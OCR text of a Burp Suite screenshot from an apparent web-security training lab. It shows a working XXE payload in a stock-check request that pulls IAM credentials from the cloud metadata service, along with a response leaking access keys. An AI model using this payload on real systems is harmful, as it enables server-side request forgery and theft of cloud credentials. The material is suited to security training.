 Школа
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Общий доступ
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6
1 × ...
Send Cancel < >
Target: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
Connection: close
Content-Length: 227
Origin: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 YaBrowser/20.3.2.242 Yowser/2.5 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://ac6b1f041e1be35680b233f5007600b9.web-security-academy.net/product?productId=3
Accept-Encoding: gzip, deflate
Accept-Language: ru,en;q=0.9
Cookie: session=SFyVKNc58WtkvCpYBcsRAgVAAM2b5uaD
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Найти в Янд
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 546
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2020-04-30T15:37:56.670411Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "B0SgOmbbZJLJhoY48qWP",
"SecretAccessKey" : "TQgYm6Jz4Lptf8YtWqUKKnwd6olnEACF56dXcOkT",
"Token" :
"rpHcRoVnrF9UVqME7CZ3bgAuGCFTdM66dmdJFgsm2tcq3w043WcVEcyMdZkAJErjLBiIAQ8HWMindFIGJeL1sp1rPUs8Pa5vQQQc
GVRXAulNEclD0ubqLIr3gHalV7DD8XpkNcp0T1cPXA2mwkni9GmPhhasBIBiZ8Y4llDE7EHPUQU7ATMawiuIPlw8iHKpRWvDvTdPYbu
RTK7nv4MV87feCAu9q5x7YTrmMstd6S1gC83Ig7ZHW6UXCVR22H7e",
"Expiration" : "2026-04-29T15:37:56.670411Z"
}"
·15· ·16· ·17·
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
661 bytes | 1,634 millis
80%